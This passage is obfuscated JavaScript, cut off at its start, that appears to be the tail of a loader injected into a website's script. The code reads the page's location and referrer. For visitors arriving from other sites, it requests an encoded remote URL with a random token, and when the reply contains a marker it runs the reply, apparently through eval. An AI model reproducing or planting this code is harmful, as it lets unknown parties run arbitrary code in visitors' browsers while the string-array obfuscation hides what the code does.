XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};